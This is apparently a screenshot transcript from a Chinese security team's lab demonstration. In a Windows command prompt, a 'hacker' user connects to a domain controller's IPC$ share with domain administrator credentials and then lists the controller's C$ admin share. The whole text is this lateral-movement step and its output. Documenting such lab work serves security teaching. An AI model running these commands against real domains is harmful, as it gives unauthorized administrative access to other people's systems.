 C:\Users\hacker>net use
会记录新的网络连接。
列表是空的。
C:\Users\hacker>dir \\10.10.10.30\c$
拒绝访问。
C:\Users\hacker>net use \\WIN-2008dc\ipc$ "mimikatz" /user:god\administrator
命令成功完成。
C:\Users\hacker>dir \\WIN-2008dc\c$
驱动器 \\WIN-2008dc\c$ 中的卷没有标签。
卷的序列号是 E40B-3ED6
\\WIN-2008dc\c$ 的目录
2009/07/13 23:20 <DIR> PerfLogs
2021/08/06 14:03 <DIR> Program Files
2021/08/06 14:03 <DIR> Program Files (x86)
2021/06/01 22:23 <DIR> Users
2021/08/06 14:10 <DIR> Windows
0 个文件 0 字节
5 个目录 53,374,042,112 可用字节
C:\Users\hacker>_
灼剑安全团队